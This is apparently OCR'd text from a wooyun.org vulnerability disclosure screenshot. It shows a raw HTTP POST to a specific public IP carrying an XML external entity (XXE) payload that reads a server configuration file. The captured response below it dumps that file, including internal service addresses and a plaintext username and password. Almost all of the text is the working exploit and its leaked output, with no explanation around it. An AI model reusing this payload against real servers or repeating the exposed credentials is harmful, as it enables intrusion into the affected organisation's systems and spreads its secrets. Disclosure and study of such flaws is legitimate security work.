 Raw Params Headers Hex XML
POST /mineinfo HTTP/1.1
Host: 183.238.123.235:7979
Proxy-Connection: keep-alive
Accept-Encoding: gzip
Content-Type: application/octet-stream; charset=UTF-8
Accept-Language: zh-cn
Content-Length: 303
Accept:
text/html,application/xml;q=0.9,application/xhtml+xml,image/png,image/jpeg,image/gif,ima
ge/x-xbitmap,*/*;q=0.1
Pragma: no-cache
Connection: keep-alive
User-Agent: Nokia95
<!DOCTYPE foo [<!ENTITY xxe64420 SYSTEM
"file:///work/zs_project/zs_info/conf/client.properties"> ]><xml>
<isTitle><![CDATA[2]]></isTitle>
<code><![CDATA[0300251,0300144,0002594,0002108,1600168,0002389,0002273,0002312,1600747,0
300059,0300286,0399006,1600198,0399001,11A0001]]>&xxe64420;</code>
</xml>
Raw Headers Hex XML
<size>1</size>
</item>
<item>
<code>1600747</code>
<size>1</size>
</item>
<item>
<code>0300059</code>
<size>1</size>
</item>
<item>
<code>0300286</code>
<size>0</size>
</item>
<item>
<code>0399006</code>
<size>0</size>
</item>
<item>
<code>1600198</code>
<size>1</size>
</item>
<item>
<code>0399001</code>
<size>98</size>
</item>
<item>
<code>11A0001#web serivce address
#ws.address=http://10.1.20.95:8081
ws.address=http://10.1.30.60:8081
#ws.address=http://10.1.2.14:8081
ws.uname=zszq
ws.upsw=753951
#jms server
jms.servers=10.1.20.219:22133
#jms.servers=10.254.253.104:22133 10.254.253.104:22134 10.254.253.104:22135
</code>
<size>0</size>
</item>
</items>
www.wooyun.org